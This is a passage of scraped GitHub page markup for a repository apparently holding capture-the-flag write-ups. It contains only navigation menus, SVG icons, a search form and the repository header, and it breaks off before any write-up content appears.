0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="426049755" data-scoped-search-url="/palanioffcl/CTF-Writeups/search" data-owner-scoped-search-url="/users/palanioffcl/search" data-unscoped-search-url="/search" data-turbo="false" action="/palanioffcl/CTF-Writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="NPIPp0NrZzys+nREEevkp4GgkEi6Ltbog4y35SsKWSryZ0OMD31HBLFDN5Ha+2ENJjlKGNgkt6Glchj/OJsZMQ==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> palanioffcl </span> <span>/</span> CTF-Writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>0</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" 